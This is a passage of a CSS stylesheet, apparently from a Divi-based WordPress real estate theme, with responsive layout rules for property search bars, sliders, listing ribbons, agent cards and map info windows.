  	.searchbar .modify-search-btn:hover {position: absolute;bottom: -25px;width: 100%;}
}
/* Button For Modify Search no property found  */
.mod_search{color:#ffffff !important;}
/* Sticky Property Agent */
#sticker .property-agent-card .et_pb_button{width:100%;}
/* Hiding top bar after scrolling*/
#main-header{transition: all 0.5s ease 0s !important;-webkit-transition:all 0.5s ease 0s !important;-moz-transition: all 0.5s ease 0s !important;}
.topzero{ transition: all 0.5s ease 0s !important;top: 0px !important;-webkit-transition:all 0.5s ease 0s !important;-moz-transition: all 0.5s ease 0s !important;}
#top-header { left: 0;position: fixed; top: 0;  width: 100%;}
.admin-bar .topzero {top: 32px !important;z-index: 9999;}
#page-container.pagetopzero{margin-top:-52px !important;}
#page-container{margin-top:-1px !important;}
/*Tooltip on mobile */
@media only screen and (max-width: 360px) {
.property-infowindow{width:auto !important;}
 #property-map .property-infowindow{text-align: center;}
 #property-map .property-infowindow .b3-property-thumb-img{display: inline-block;float: none !important;margin-right: 0px !important;text-align: center;}
}
/*Tooltip on mobile */
@media only screen and (max-width: 640px) {
	#page-header.property-header .page-header-bottom {padding-top: 300px;}
}
.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation {padding-bottom:20px !important;}
/* single property page background */
.single-page-header-description{background-color:#FFFFFF;}
/* single property Gallery hover*/
@media only screen and (min-width: 1920px) {
.b3_gallery .et_overlay:before {left: 4.4%;top: 87% !important;}
}
@media only screen and (max-width: 1919px) {
.b3_gallery .et_overlay:before {left: 4.4%;top: 87% !important;}
}
@media only screen and (max-width: 1600px) {
.b3_gallery .et_overlay:before {top: 85% !important;}
}
@media only screen and (max-width: 1450px) {
.b3_gallery .et_overlay:before {top: 84% !important;}
}
@media only screen and (max-width: 1350px) {
.b3_gallery .et_overlay:before {left: 4.4%;top: 82% !important;}
}
@media only screen and (max-width: 1250px) {
.b3_gallery .et_overlay:before {left: 4.6%;top: 82% !important;}
}
@media only screen and (max-width: 1150px) {
.b3_gallery .et_overlay:before {left: 7%;top: 80% !important;}
}
@media only screen and (max-width: 1024px) {
.b3_gallery .et_overlay:before {left: 6.4%;top: 77% !important;}
}
@media only screen and (max-width: 980px) {
.b3_gallery .et_overlay:before {left: 6.4%;top: 81% !important;}
}
@media only screen and (max-width: 790px) {
.b3_gallery .et_overlay:before {left: 6.4%;top: 78% !important;}
}
@media only screen and (max-width: 767px) {
.b3_gallery .et_overlay:before {left: 4.4%;top: 85% !important;}
}
@media only screen and (max-width: 660px) {
.b3_gallery .et_overlay:before {left: 5.4%;top: 82% !important;}
}
@media only screen and (max-width: 585px) {
.b3_gallery .et_overlay:before {left: 5.4%;top: 80% !important;}
}
@media only screen and (max-width: 520px) {
.b3_gallery .et_overlay:before {left: 5.4%;top: 78% !important;}
}
@media only screen and (max-width: 479px) {
.b3_gallery .et_overlay:before {left: 3.4%;top: 89% !important;}
}
@media only screen and (max-width: 420px) {
.b3_gallery .et_overlay:before {left: 3.4%;top: 86.5% !important;}
}
@media only screen and (max-width: 375px) {
.b3_gallery .et_overlay:before {left: 4.4%;top: 85% !important;}
}
@media only screen and (max-width: 320px) {
.b3_gallery .et_overlay:before {left: 5.4%;top: 83% !important;}
}
/*Swiper slider for property module*/
.swiper-no-title .propertyslider {margin-top:50px;}
.swiper-head{font-size:40px;}
.swiper-more-nav {box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);float: right;margin-bottom: 2em;position: absolute;right: 0em;top: 0.6em;}
.swiper-more-prev.swiper-button-disabled, .swiper-more-next.swiper-button-disabled {color: #d0d2d4;}
.swiper-more-prev, .swiper-more-next {background: #ffffff none repeat scroll 0 0;cursor: pointer;display: block;float: left;height: 2.5em;text-align: center;width: 2.5em;}
.swiper-more-next {border-left: 1px solid #d0d2d4;}
.swiper-more-nav .et-pb-icon {font-size: 2em;line-height: 1.25em;}
#swiper-more {padding-top: 0.5em;}
@media only screen and (max-width: 640px) {
	#swiper-more {padding-top: 0em;}
	.swiper-head{font-size:30px;}
	.swiper-more-nav {top: 0em;}
}
/* Single Property Header image text */
.single_header_mobile_display_show{display:none;}
@media only screen and (max-width: 980px) {
	.single_header_mobile_display_show{display:block;}
	.single_header_mobile_display_hide{display:none;}
}
/* Single Property Similar Properties price */
.single_similar_mobile_properties_show{display:none;}
@media only screen and (max-width: 480px) {
	.single_similar_mobile_properties_show{display:block;}
	.single_similar_mobile_properties_hide{display:none;}
}
/* Search Range Sliders on mobile */
@media only screen and (max-width: 480px) {
	.ui-slider.ui-slider-horizontal.ui-widget{ margin: 15px 35px; }
}
/*  Property Slider (Swiper) */
.text-center{text-align:center;}
.property-slider-swiper .swiper-button-next,.property-slider-swiper .swiper-button-prev{
background-color:#FFFFFF;padding:18px; background-size: 12px 44px;-webkit-transition: all .3s ease .15s; -moz-transition: all .3s ease .15s; -o-transition: all .3s ease .15s; -ms-transition: all .3s ease .15s; transition: all .3s ease .15s;
}
.property-slider-swiper .swiper-pagination.swiper-pagination-bullets{position:relative !important; bottom: -10px;}
.swiper-pagination-property {margin-top:-40px;}
.slider-swiper-text.text-center {bottom: 0;position: absolute;text-align: center;width: 100%;z-index: 1;opacity: 0;
background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%) repeat scroll 0 0;left: 0;padding: 50% 25px 5px;
position: absolute;transform: scale(1);transition: all 0.6s ease-out 0s;width: 100%;}
.entry-title-swiper{color:#FFFFFF;padding-bottom: 0px;}
.slider-swiper-price{color:#97a4ad;}
.swiper-slide-active .slider-swiper-text.text-center { opacity: 1; transition: all 0.9s ease-in 0s; }
@media only screen and (max-width: 3000px) {
.property-slider-swiper .swiper-button-prev{left:36%;}
.property-slider-swiper .swiper-button-next{right:36%;}
.featured-properties-section .container { max-width: 1662px }
}
@media only screen and (max-width: 1920px) {
.property-slider-swiper .swiper-button-prev{left:36%;}
.property-slider-swiper .swiper-button-next{right:36%;}
}
@media only screen and (max-width: 1500px) {
.property-slider-swiper .swiper-button-prev{left:31.7%;}
.property-slider-swiper .swiper-button-next{right:31.7%;}
}
@media only screen and (max-width: 1024px) {
.property-slider-swiper .swiper-button-prev{left:23.0%;}
.property-slider-swiper .swiper-button-next{right:23.0%;}
}
@media only screen and (max-width: 768px) {
.property-slider-swiper .swiper-button-prev{left:22%;}
.property-slider-swiper .swiper-button-next{right:22%;}
}
@media only screen and (max-width: 766px) {
.swiper-button-prev::before,.swiper-button-next::before {left: -6px;top: 5px;}
}
@media only screen and (max-width: 650px) {
.swiper-button-prev::before,.swiper-button-next::before {left: -6px;top: 5px;}
}
@media only screen and (max-width: 700px) {
.entry-title-swiper{font-size:20px;}
.slider-swiper-price{font-size:18px;}
}
@media only screen and (max-width: 980px) {
.property-slider-swiper .swiper-button-next,.property-slider-swiper .swiper-button-prev{opacity:1;}
}
@media only screen and (max-width: 640px) {
.property-slider-swiper .swiper-button-prev{left:21%;}
.property-slider-swiper .swiper-button-next{right:21%;}
}
@media only screen and (max-width: 600px) {
.property-slider-swiper .swiper-button-prev{left:0%;}
.property-slider-swiper .swiper-button-next{right:0%;}
}
/*Add Ribbons*/
.ribbon {font-size: 11px;left: auto;line-height: 14px;overflow: visible;position: absolute;text-transform: uppercase;right: 0;top: 15px;font-weight: bold;z-index: 1;}
.ribbon:before {content: ""; display: block; height: 0;left: 0; position: absolute; top: 3px; width: 0;}
.ribbon span {color: #ffffff;display: block;margin-left: auto;margin-right: -5px;overflow: visible;padding: 6px 16px;position: relative;text-align: center;
text-decoration: none;box-shadow: -2px 6px 20px -5px rgba(0,0,0,.5);}
.ribbon span:after {border-right: 6px solid transparent;bottom: -5px;content: "";display: block;height: 0;position: absolute;right: 0;width: 0;}
.featured-ribbon span,.sold-ribbon span{ background: #f31a71;}
.featured-ribbon span:after,.sold-ribbon span:after {border-top: 5px solid #9a0f47;}
.sale-ribbon span,.rent-ribbon span {background: #0099ff;}
.sale-ribbon span:after,.rent-ribbon span:after { border-top: 5px solid #0066aa;}
/*No Search Results Slider*/
.searchpropertyslider .swiper-slide{padding: 0px 5px;}
.searchpropertyslider{padding-left:30px;padding-right:30px;}
.featured-properties-section h3 { padding-left: 30px;}
.featured-properties-section .swiper-more-nav{right:30px;}
.no-result-text-center .modify-search-btn{text-align:center;display:inline-block;}
.searchpropertyslider-nav .swiper-more-nav{top: -55px;}
.searchpropertyslider .b3-property:hover{ box-shadow: 5px 15px 40px rgb(207, 217, 224);}
.searchpropertyslider .b3-property-price,.view_grid .b3-property-price,#agent-properties .b3-property-price,.mobile_similar_properties .b3-property-price{width:100%;}
@media only screen and (min-width: 1840px) and (max-width: 1900px) {
	.searchpropertyslider .b3-property-price,.searchpropertyslider .b3-property-caption .b3-property-btn{float: left;}
}
@media only screen and (max-width: 1400px) {
	.searchpropertyslider .b3-property-price,.view_grid .b3-property-price,#agent-properties .b3-property-price{float: left;}
	.searchpropertyslider .b3-property-caption .b3-property-btn,.view_grid .b3-property-caption .b3-property-btn,#agent-properties .b3-property-btn{float: left;}
}
@media only screen and (max-width: 1200px) {
	.searchpropertyslider .b3-property-price,.view_grid .b3-property-price{float: none;}
	.searchpropertyslider .b3-property-caption .b3-property-btn{float: right;}
}
@media only screen and (max-width: 980px) {
    .view_grid .b3-property-price,#agent-properties .b3-property-price{float: none;}
	.view_grid .b3-property-caption .b3-property-btn,#agent-properties .b3-property-btn{float: right;}
}
@media only screen and (max-width: 950px) {
	.searchpropertyslider .b3-property-price{float: left;}
	.searchpropertyslider .b3-property-caption .b3-property-btn{float: left;}
}
@media only screen and (max-width: 790px) {
	.searchpropertyslider .b3-property-price{float: left;}
	.searchpropertyslider .b3-property-caption .b3-property-btn{float: left;}
}
@media only screen and (max-width: 760px) {
	.searchpropertyslider .b3-property-price,.view_grid .b3-property-price{float: none;}
	.searchpropertyslider .b3-property-caption .b3-property-btn,.view_grid .b3-property-caption .b3-property-btn{float: right;}
	.searchpropertyslider .b3-property {margin-top: 20px;
}
	.searchpropertyslider .b3-property:hover{ box-shadow: none;}
}
@media only screen and (max-width: 640px) {
	.searchpropertyslider-nav .swiper-more-nav { /*top: 3.8em;*/top: -15px;}
	.no-result-text-center .searchbar .modify-search-btn{  position: inherit;}
}
@media only screen and (max-width: 540px) {
	.searchpropertyslider-nav .swiper-more-nav {margin-left: 40%;margin-right: 40%; display: inline-flex;/*top: 6.8em;*/top: -15px;}
	.featured-properties-section h3{text-align:center;}
	.featured-properties-section .swiper-more-nav{right:0px;}
	.featured-properties-section h3 { padding-left: 0px;}
}
@media only screen and (max-width: 500px) {
.searchpropertyslider .b3-property-price,.view_grid .b3-property-price{float: left;}
.searchpropertyslider .b3-property-caption .b3-property-btn,.view_grid .b3-property-caption .b3-property-btn{float: left;}
}
@media only screen and (max-width: 440px) {
	.searchpropertyslider-nav .swiper-more-nav {margin-left: 37%;margin-right: 38%;display: inline-flex;}
	.searchpropertyslider .b3-property-price,.view_grid .b3-property-price,#agent-properties .b3-property-price,.mobile_similar_properties .b3-property-price{float: left;}
	.searchpropertyslider .b3-property-caption .b3-property-btn,.view_grid .b3-property-caption .b3-property-btn,#agent-properties .b3-property-btn,.mobile_similar_properties .b3-property-btn{float: left;}
}
@media only screen and (max-width: 380px) {
	.searchpropertyslider{padding:0px;}
	.searchpropertyslider-nav .swiper-more-nav {margin-left: 36%;margin-right: 38%;display: inline-flex;
}
	.b3-property-custom .b3-custom-label{font-size:12px;}
	.searchpropertyslider .b3-property-caption .b3-property-btn,.view_grid .b3-property-caption .b3-property-btn {  float: left;}
}
@media only screen and (max-width: 335px) {
	.searchpropertyslider-nav .swiper-more-nav {margin-left: 34%;margin-right: 36%;display: inline-flex;/*top: 6.4em;*/top: -15px;}
	.b3-property-custom .b3-custom-label{font-size:11px;}
}
/*Property Slider Title*/
.propertyslider .swiper-wrapper{margin-bottom:45px;}
.ps_pagination .swiper-pagination-bullet{width:15px;height:15px;}
/*Main Menu*/
@media only screen and (min-width: 1100px) and (max-width: 1250px) {
#et-contact-info { margin: 0 0 0 20px;}
.et_header_style_left #et-top-navigation nav > ul > li > a { padding: 10px 12px !important;}
#top-menu .menu-item-has-children > a:first-child::after, #et-secondary-nav .menu-item-has-children > a:first-child::after { right: -8px !important; }
}
@media only screen and (min-width: 981px) and (max-width: 1099px) {
#et-contact-info { margin: 0 0 0 15px;}
.et_header_style_left #et-top-navigation nav > ul > li > a { padding: 10px 6px !important;}
#top-menu .menu-item-has-children > a:first-child::after, #et-secondary-nav .menu-item-has-children > a:first-child::after { right: -8px !important; }
}
@media only screen and  (max-width: 980px) {
#et-secondary-nav, #et-secondary-menu{display:block !important;}
}
@media only screen and  (max-width: 767px) {
#et-secondary-nav, #et-secondary-menu{display:none !important;}
}
#et_top_search {display: block;float: right;position: relative;width: 18px;margin: 10px 0 0 22px;}
/*Advanced Search Popup*/
label.lb-area,label.lb-price{color: #0099ff;font-size: 0.65em !important;font-weight: 500;}
.et_pb_button.reset-btn-modal {width: 140px;background-color: #d0d8de !important;border-color: #d0d8de !important;color: #ffffff !important;}
.et_pb_button.reset-btn-modal:hover {width: 140px;background-color: #FFFFFF !important;border-color: #d0d8de !important;color: #d0d8de !important;}
.et_pb_button.update-btn{width:190px;}
.et_pb_button.update-btn:hover {width: 190px;opacity: .8 !Important;
}
@media only screen and (max-width: 850px) {
.search-model-button .reset-btn-modal{ float:right;width:190px;}
.search-model-button .reset-btn-modal:hover{ width:190px;}
}
@media only screen and (max-width: 600px) {
.search-model-button .reset-btn-modal{ float:left;width:190px;}
.search-model-button .reset-btn-modal:hover{ width:190px;}
}
@media only screen and (max-width: 440px) {
.search-model-button .reset-btn-modal{ float:none;text-align:center;width:100%;}
.search-model-button .update-btn{ float:none;text-align:center;width:100%;}
.search-model-button .reset-btn-modal:hover{ width:100%;}
.et_pb_button.update-btn:hover{width:100%;}
}
/*Property Page*/
.dropdown_1, .dropdown_2, .dropdown_4{ margin-right: 15px;}
.sort-option .bootstrap-select.show-label > .dropdown-toggle{  padding: 15px;}
.list_grid .Grid:before {content: attr(data-icon);font-size: 20px !important;vertical-align: middle;}
.list_grid .List:before {content: attr(data-icon);font-size: 30px !important;vertical-align: middle;}
.list_grid .List:before,.list_grid .Grid:before{color: #e7ecf1;font-family: "ETmodules";font-size: 21px; transition: all 0.2s ease 0s;}
.list_grid a {background-color: #fff;border: 1px solid #d0d8de;border-radius: 3px;float: left;line-height: 1;margin-right: 10px;padding: 8px 8px;text-align: center;}
.archive .b3-property-sort, .list_grid {float: left;margin: 0;}
.list_grid .Grid { padding: 13px !important; }
.archive .et_pb_row .b3-property-sort { float: right; }
.list_grid span:hover { cursor: pointer; }
.list_grid .List.active:before,.list_grid .Grid.active:before { color: #b2c0ce; }
.searchbar h4 {color: #8d9aaa; font-weight: 400;}
.b3-realestate-bg .et_pb_section.et_section_regular { padding-top: 2%; }
@media only screen and (max-width: 1210px) {
.archive .et_pb_row .b3-property-sort { float: none; }
}
@media only screen and (max-width: 980px) {
.b3-property-sort .property_filter {float: left !important; width: 47% !important; margin-right: 3% !important;}
.b3-property-sort .property_filter_module {float: left !important; width: 47% !important; margin-right: 3% !important;}
.b3-property-sort { clear: both; display: block; float: left !important;margin-top: 10px !important;width: 100%;}
.list_grid{display:none;}
}
@media only screen and (max-width: 768px) {
.b3-property-sort .property_filter { float: left !important; margin-right: 1% !important; width: 49% !important;}
.b3-property-sort .property_filter.dropdown_3 { margin-right: 0 !important; padding-right: 0 !important;}
.b3-property-sort .property_filter_module { float: left !important; margin-right: 1% !important; width: 49% !important;}
.b3-property-sort .property_filter_module.dropdown_3 { margin-right: 0 !important; padding-right: 0 !important;}
#property-map { min-height: 400px;}
}
@media only screen and (max-width: 640px) {
.b3-property-sort .property_filter {  float: left !important;  margin-right: 0% !important;  width: 100% !important;  margin-bottom: 10px;}
.b3-property-sort .property_filter_module {  float: left !important;  margin-right: 0% !important;  width: 100% !important;  margin-bottom: 10px;}
#property-map {  min-height: 300px;}
}
/*Property Search Bar Module*/
@media only screen and (max-width: 1200px) {
.et_pb_b3_properties_searchform .et_pb_slide_description{ padding: 10% 10% !important;}
}
@media only screen and (max-width: 1023px) {
.et_pb_b3_properties_searchform .et_pb_slide_description{ padding: 10% 10% !important;}
}
@media only screen and (max-width: 940px) {
.et_pb_b3_properties_searchform .et_pb_slide_description{ padding: 10%  0 !important;}
}
@media only screen and (max-width: 710px) {
.et_pb_b3_properties_searchform h4,.et_pb_b3_properties_searchform h2{line-height:normal;}
}
/*Search CTA*/
.et_pb_b3_properties_search_cta .modify-search-cta-btn {float: right;}
.et_pb_b3_properties_search_cta h4 { color: #8d9aaa; font-weight: 400;}
.et_pb_b3_properties_search_cta .modify-search-cta-btn {background-color: #0099ff;border: 1px solid #0099ff;color : #ffffff;}
.et_pb_b3_properties_search_cta .modify-search-cta-btn:hover {background-color: #0099ff;border: 1px solid #0099ff;color : #ffffff;}
@media only screen and (max-width: 980px) {
.et_pb_column .et_pb_b3_properties_search_cta h1 { font-size: 25px;line-height: normal;}
.et_pb_column .et_pb_b3_properties_search_cta h4 { font-size: 20px;line-height: normal;}
}
@media only screen and (max-width: 710px) {
.et_pb_column .et_pb_b3_properties_search_cta h4 { margin-bottom: 100px; max-height: 180px; overflow: hidden; }
.et_pb_b3_properties_search_cta .modify-search-cta-btn {position: absolute;bottom: -50%;width: 100%;margin-bottom: 100px;margin-left:0px;}
.et_pb_b3_properties_search_cta .modify-search-cta-btn:hover {position: absolute;bottom: -50%;width: 100%;margin-bottom: 100px;margin-left:0px;}
}
@media only screen and (max-width: 595px) {
.searchbar h4{text-align:center;}
}
@media only screen and (max-width: 480px) {
.et_pb_column .et_pb_b3_properties_search_cta h4 { margin-bottom: 80px; }
}
@media only screen and (max-width: 415px) {
.et_pb_column .et_pb_b3_properties_search_cta h4 { margin-bottom: 50px; }
}
/*Community Box */
.re-communities .et_pb_portfolio_item h2 {color: #ffffff ;font-size: 22px !important;line-height: 1.7em !important;}
.et_pb_portfolio_grid.re-communities .et_overlay:before {color: #ffffff ;}
.re-communities .et_pb_portfolio_item .post-meta, .re-communities .et_pb_portfolio_item .post-meta a {color: #ffffff; line-height: 1.7em !important; font-size: 14px !important;}
.et_pb_portfolio_grid.re-communities .et_overlay {background-color: rgba(0, 0, 0, 0.5);border-color: rgba(0, 0, 0, 0.5);}
@media only screen and (max-width: 1024px) {
.et_pb_portfolio_grid.re-communities .et_pb_portfolio_item .post-meta, .et_pb_portfolio_grid.re-communities .et_pb_portfolio_item .post-meta a {line-height: 1em !important;}
}
@media only screen and (max-width: 980px) {
.et_pb_portfolio_grid.re-communities .et_pb_portfolio_item h2 {font-size: 18px !important;line-height: 1.7em !important;}
.et_pb_portfolio_grid.re-communities .et_pb_portfolio_item .post-meta, .et_pb_portfolio_grid.re-communities .et_pb_portfolio_item .post-meta a {font-size: inherit;line-height: normal;}
}
@media only screen and (max-width: 797px) {
.et_pb_portfolio_grid.re-communities .et_pb_portfolio_item h2 {font-size: 15px !important; line-height: 1.7em !important;}
}
.archive #main-content .no-results-content .container:before,.archive #main-content .featured-properties-section .container:before{content: none !important;}  
/*Add Property Widget (swiper)*/
.property-widget-slider-swiper{margin-top:10px;}
.property-widget-slider-swiper .swiper-button-next,.property-widget-slider-swiper .swiper-button-prev{
background-color:#FFFFFF;padding:12px; background-size: 12px 44px;-webkit-transition: all .3s ease .15s; -moz-transition: all .3s ease .15s; -o-transition: all .3s ease .15s; -ms-transition: all .3s ease .15s; transition: all .3s ease .15s;
}
.property-widget-slider-swiper .swiper-button-prev:before,.property-widget-slider-swiper .swiper-button-next:before{ left: -10px;}
.property-widget-slider-swiper .swiper-button-next{right:0px;}
.property-widget-slider-swiper .swiper-button-prev{left:0px;}
.property-widget-slider-swiper .slider-swiper-text.text-center {bottom: 0;position: absolute;text-align: center;width: 100%;z-index: 1;opacity: 0;
background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%) repeat scroll 0 0;left: 0;padding: 50% 25px 5px;position: absolute;
transform: scale(1);transition: all 0.6s ease-in-out 0s;width: 100%;}
.property-widget-slider-swiper .entry-title-swiper{color:#FFFFFF;padding-bottom: 0px;}
.property-widget-slider-swiper .slider-swiper-price{color:#97a4ad;}
.property-widget-slider-swiper .swiper-slide-active .slider-swiper-text.text-center {opacity: 1;transition: all 0.9s ease-in 0s;}
.et_pb_widget {margin-bottom: 15% !important;}
/*Add scroll to region dropdown */
.sort-option .b3-property-sort .dropdown-menu .dropdown-menu {max-height: 290px !important;}
/* Sidebar properties issue*/
.rpwt-thumbnail { min-width: 57px !important;max-width: 70px !important; }
.rpwt-wrapper li .rptw-item { max-height: 80px; overflow: hidden; }
@media only screen and (max-width: 1900px) {
.rpwt-thumbnail { min-width: 100px !important; }
.rpwt-wrapper li .rptw-item { max-height: 100px;  }
}
@media only screen and (max-width: 1600px) {
.rpwt-thumbnail { min-width: 80px !important; }
}
@media only screen and (max-width: 1200px) {
.rpwt-thumbnail { min-width: 70px !important; }
.rpwt-wrapper li .rptw-item { max-height: 85px;}
}
@media only screen and (max-width: 1024px) {
.rpwt-thumbnail { min-width: 55px !important; }
.rpwt-wrapper li .rptw-item { max-height: 70px;}
}
@media only screen and (max-width: 980px) {
.rpwt-thumbnail { max-width: 70px !important; }
.rpwt-wrapper li .rptw-item { max-height: 100px;}
}
/*Agent archive page*/
.et_pb_column_agent{margin-bottom:35px;}
.agent_et_pb_row .et_pb_column.et_pb_column_agent, .agent_et_pb_row.et_pb_row .et_pb_column.et_pb_column_agent {margin-right: 3.5%;position: initial;}
.agent_et_pb_row{margin: auto;}
@media only screen and (max-width: 480px) {
.post-type-archive-agent #page-header.agent-header h1 {display: inline-block;font-size: 18px !important;}
}
@media only screen and (min-width: 1099px) and (max-width: 1300px) {
.post-type-archive-agent .agent_et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4 {margin-left: 35px;margin-right: 0 !important;width: 29.25% !important;}
.agent_et_pb_row {margin-left: 9.5%;}
.single_agent_module .et_pb_column.et_pb_column_1_4{margin-left: 35px;margin-right: 0 !important;width: 29.25% !important;}
}
@media only screen and (min-width: 980px) and (max-width: 1099px) {
.post-type-archive-agent .agent_et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4 {margin-left: 45px !important;margin-right: 0 !important;width: 42.25% !important;}
.agent_et_pb_row {margin-left: 9.5%;}
.single_agent_module .et_pb_column.et_pb_column_1_4{margin-left: 45px !important;margin-right: 0 !important;width: 42.25% !important;}
}
@media only screen and (max-width: 980px) {
.post-type-archive-agent .agent_et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4 {margin-left: 30px !important;margin-right: 0 !important;width: 42.25% !important;}
}
@media only screen and (max-width: 767px) {
.post-type-archive-agent .agent_et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4 {margin-left: 20% !important;width: 60% !important;}
}
@media only screen and (max-width: 600px) {
.post-type-archive-agent .agent_et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4 {margin-left: 7% !important;width: 85% !important;}
}
@media only screen and (max-width: 450px) {
.post-type-archive-agent .agent_et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4 {margin-left: auto !important;width: 100% !important;}
}
/*Property box tweak : On single property page property box */
.mobile_similar_properties{display:none;}
.desktop_similar_properties{display:block;}
@media only screen and (max-width: 640px) {
	.single-property #similar-properties article.property { padding-bottom:0px; padding-top: 0px;}
	.mobile_similar_properties{display:block !important;}
	.desktop_similar_properties{display:none;}
	.single_agent_module .et_pb_column.et_pb_column_1_4{margin-left: auto !important;margin-right: 0 !important;width: 100% !important;}
}
/*Menu Tweaks*/
.et_pb_no_animation #et-contact-info, .et_pb_no_animation #et-secondary-menu {-webkit-animation: none !important;-moz-animation: none !important;-o-animation: none !important;
animation: none !important;
}
.et_pb_menu_visible #et-contact-info, .et_pb_menu_visible #et-secondary-menu {z-index: 99;opacity: 1;-webkit-animation: fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation: fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation: fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation: fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
} 
.et_pb_menu_hidden #et-contact-info, .et_pb_menu_hidden #et-secondary-menu {opacity: 0;-webkit-animation: fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation: fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation: fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation: fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
}
@media only screen and (max-width: 980px) {
	#et_top_search { margin: 2px 35px; }
	#et_search_icon::before { left: -25px; top: 5px; }
	.agent_et_pb_row {margin-left: auto !important;}
}
@media only screen and (max-width: 400px) {
	.et_pb_no_animation .logo_container {-webkit-animation: none !important;-moz-animation: none !important;-o-animation: none !important;animation: none !important;
	}
	.et_pb_menu_visible .logo_container {z-index: 99;opacity: 1;-webkit-animation: fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation: fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation: fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation: fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
	} 
	.et_pb_menu_hidden .logo_container {opacity: 0;-webkit-animation: fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation: fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation: fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation: fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
	}
	.et_header_style_left .et-search-form, .et_header_style_split .et-search-form { max-width: 100% !important; width: 100% !important; }
	 #et_top_search { float: left; margin: 0 !important; }
}
/* Css for map marker */
.property-marker-infowindow {box-shadow: 0 0 40px rgba(0,0,0,.1);-moz-box-shadow: 0 0 40px rgba(0,0,0,.1);-webkit-box-shadow: 0 0 40px rgba(0,0,0,.1);border: none !important;
box-shadow: none !important;border-radius: 8px;-moz-border-radius: 8px;-webkit-border-radius: 8px;animation: gridFadeIn .5s; }
.property-marker-infowindow > div div + div + div + div {  border-radius: 8px !important;-moz-border-radius: 8px !important;-webkit-border-radius: 8px !important;}
.property-marker-infowindow div:nth-child(2) {background: transparent !important; } 
.property-marker-infowindow > div div + div {border-radius: 8px !important;-moz-border-radius: 8px !important;-webkit-border-radius: 8px !important; } 
/*Property Page Header Image*/
.single-property .property-header.et_pb_section_parallax:hover .et_overlay { opacity:1;	top:0%; cursor:pointer; }
.single_property_zoom  .et_overlay{background-color: transparent;border: none;z-index: 9;width: 100%;text-align: center;display: block;}
.single_property_zoom_image{opacity: 0;text-align:center; left: 45%; position: absolute;top: 45%;}
.single_property_zoom .et_pb_inline_icon{cursor: url('assets/img/cursor.png'), auto !important; }
.single-property .breadcrumbs a,.single-property .breadcrumbs .et-pb-icon,.single-property .breadcrumbs{cursor: pointer !important;z-index:15;}
/*Map parallex*/
.post-type-archive-property #main-footer { position:relative; }
/*advance search paddings*/
.b3-modify-search-top-pad .modal-dialog{ padding-top:30px !important; }
@media only screen and (max-width: 768px) {
.b3-modify-search-top-pad .modal-dialog{ padding-top:20px !important; }
}
@media only screen and (max-width: 768px) {
.b3-modify-search-top-pad .modal-dialog{ padding-top:10px !important; }
}
/*Padding issue on the blog feed*/
@media only screen and (min-width: 1250px) {
.ds-thumbnail-blog article.et_pb_no_thumb .post-content{ margin: 10px 30px}
}
/* Add options to advanced search */
.b3-searchform-beds .dropdown-menu.open .dropdown-menu,.b3-searchform-baths .dropdown-menu.open .dropdown-menu{max-height: 192px !important;}
/*Form issues*/
.caldera-grid .form-control {height: 100% !important;padding: 14px 15px !important;}
@media only screen and (min-width: 1900px) and (max-width: 3000px) {
.propertyslider .b3-property-caption .b3-property-btn{ float:left;}
}
@media only screen and (min-width: 981px) and (max-width: 1600px) {
.b3contentproperty .b3-property-caption .b3-property-btn{ float:left;}
.propertyslider .b3-property-caption .b3-property-btn{ float:left;}
}
@media only screen and (max-width: 530px) {
.b3contentproperty .b3-property-caption .b3-property-btn{ float:left;}
.b3contentproperty .b3-property-caption .b3-property-price { float: left;width: 100%;}
.propertyslider .b3-property-caption .b3-property-btn{ float:left;}
.propertyslider .b3-property-caption .b3-property-price { float: left;width: 100%;}
}
@media only screen and (max-width: 740px) {
.demo-subscribe-section .et_pb_newsletter_form p {margin-right: 0px;}
}
/*agent crop*/
.single-property-agent-thumb{height:75px;}
.popup-property-agent-thumb{height:80px;width:80px;}
/*Pignation issue*/
.agent-list .et_pb_row.pagination-container {padding-top: 0;}
@media only screen and (min-width: 1200px) and (max-width: 1279px) {
.agent-list .et_pb_row.pagination-container {margin-left: 16.5%;}
}
@media only screen and (min-width: 1130px) and (max-width: 1199px) {
.agent-list .et_pb_row.pagination-container {margin-left: 17%;}
}
@media only screen and (min-width: 1100px) and (max-width: 1129px) {
.agent-list .et_pb_row.pagination-container { margin-left: 17.5%;}
}
@media only screen and (min-width: 980px) and (max-width: 1098px) {
.agent-list .et_pb_row.pagination-container { margin-left: 14.5%;}
}
/*Agent Box responsive*/
@media only screen and (min-width: 1170px) and (max-width: 1580px) {
.property-agent-card .agent-contacts{margin-top: 30px;}
.property-agent-card .property-agent-card-content {margin-left: 0; }
}
@media only screen and (min-width: 1150px) and (max-width: 1170px) {
.property-agent-card {padding: 20px;}
}
